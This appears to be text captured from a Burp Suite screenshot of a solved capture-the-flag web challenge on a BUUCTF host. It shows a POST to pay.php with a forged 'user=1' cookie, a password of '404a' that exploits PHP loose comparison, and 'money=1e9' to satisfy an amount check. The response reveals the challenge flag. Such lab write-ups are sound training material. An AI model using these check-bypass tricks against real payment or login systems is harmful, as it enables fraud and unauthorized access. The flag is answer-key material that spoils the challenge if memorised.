 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 35e4b5a6-414d-4b9d-b7c3-86baa9311ad9.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 23
9 Origin :
http://35e4b5a6-414d-4b9d-b7c3-86baa9311ad9.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://35e4b5a6-414d-4b9d-b7c3-86baa9311ad9.node5.buuoj.cn:81/pay
.php
12 Cookie : user=1
13 Upgrade-Insecure-Requests : 1
14 Priority : u=0, i
15
16 password =404a&money=1e9
Response
Pretty Raw Hex Render
\n
</h2>
50 <p>
Flag need your 100000000 money
</p>
51 </header >
52 <section class="wrapper style5 ">
53 <div class="inner ">
54
55 <h3>
attention
</h3>
56 <p>
If you want to buy the FLAG:</br>
57 You must be a student from CUIT!!!</br>
58 You must be answer the correct password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
flag{70325a3b-dece-4aec-87bf-8f90a4b801e1}
65 </br>
66 </p>
67
68 <hr />
69
70 </div>